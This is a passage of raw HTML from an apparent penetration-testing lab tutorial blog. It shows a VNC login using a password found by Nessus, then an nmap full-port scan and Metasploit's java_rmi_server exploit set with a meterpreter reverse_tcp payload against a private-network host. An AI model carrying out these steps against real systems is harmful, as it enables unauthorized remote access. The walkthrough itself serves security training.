src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETest VNC Vulnerability identified by Nessus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERun a \u003Cb\u003EVNC Viewer\u003C\/b\u003E by typing \u003Ci style=\"font-weight: bold;\"\u003Exvncviewer. \u003C\/i\u003EEnter the \u003Cb\u003EIP \u003C\/b\u003Eaddress\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo install \u003Cb\u003Evnc viewer\u003C\/b\u003E in \u003Cb\u003Ekali\u003C\/b\u003E,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # sudo apt-get install xvncviewer\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter the password identified by \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EConnection Established\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # whoami\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # uname -a\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EList directory contents\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVulnerability: RMI\nRegistry Detection\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EScan open\nports in Background\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ nmap\n-sS -sV 192.168.1.221 -p1-65535\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ERun\nmsfconsole\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003ESearch\nExploits of Java_RMI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nsearch java_rmi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nuse exploit\/multi\/misc\/java_rmi_server\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show payloads\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set payload\njava\/meterpreter\/reverse_tcp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 